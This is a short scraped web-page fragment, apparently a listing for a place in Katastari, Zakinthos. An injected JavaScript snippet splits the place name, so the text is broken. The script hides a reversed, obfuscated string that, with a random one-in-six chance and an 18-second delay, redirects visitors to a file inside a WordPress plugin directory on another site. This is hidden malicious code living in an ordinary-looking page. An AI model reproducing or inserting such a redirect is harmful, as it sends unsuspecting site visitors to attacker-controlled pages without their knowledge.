 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolikos in Katastari, Zakinthos, Ionian Islands